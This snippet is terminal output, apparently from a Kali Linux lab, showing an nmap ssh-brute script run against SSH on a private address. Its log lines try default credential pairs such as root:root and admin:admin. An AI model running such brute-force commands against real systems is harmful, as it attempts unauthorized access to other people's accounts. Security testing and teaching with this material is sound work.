 ┌──(root㉿kali)-[/home/kali]
└─# nmap -sV -p 22 --script ssh-brute 192.168.0.111
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-02 08:00 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin